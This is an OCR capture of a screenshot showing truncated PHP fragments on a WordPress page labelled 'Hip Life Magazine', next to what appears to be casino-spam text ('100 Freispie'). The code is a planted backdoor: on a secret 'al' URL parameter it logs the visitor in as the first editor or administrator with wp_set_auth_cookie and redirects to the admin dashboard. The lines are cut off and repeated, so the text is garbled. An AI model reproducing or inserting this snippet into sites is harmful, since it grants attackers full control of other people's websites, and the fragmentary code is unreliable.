
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_l
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID','us
{wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());e
Hip Life Magazine
UNCATEGORIZED
100 Freispie